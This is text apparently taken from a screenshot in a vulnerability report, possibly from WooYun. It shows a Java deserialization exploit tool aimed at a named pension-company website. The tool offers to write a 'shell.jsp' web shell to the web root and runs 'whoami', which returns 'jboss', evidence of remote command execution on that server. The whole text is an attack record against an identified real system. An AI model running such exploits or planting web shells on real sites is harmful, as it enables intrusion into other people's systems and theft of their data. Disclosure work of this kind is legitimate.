 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://www.cj-pension.com.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
www.wooyun.org